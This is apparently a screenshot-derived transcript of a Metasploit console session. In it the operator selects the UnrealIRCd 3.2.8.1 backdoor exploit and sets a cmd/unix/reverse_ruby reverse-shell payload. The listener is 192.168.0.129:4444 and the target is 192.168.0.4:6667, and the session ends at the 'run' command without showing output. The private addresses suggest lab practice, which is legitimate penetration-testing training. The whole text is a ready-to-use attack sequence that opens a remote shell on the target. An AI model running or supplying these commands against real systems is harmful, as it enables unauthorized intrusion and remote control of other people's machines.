 File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_ruby
payload => cmd/unix/reverse_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.0.129
lhost => 192.168.0.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 4444
lport => 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.0.4
rhost => 192.168.0.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6667
rport => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run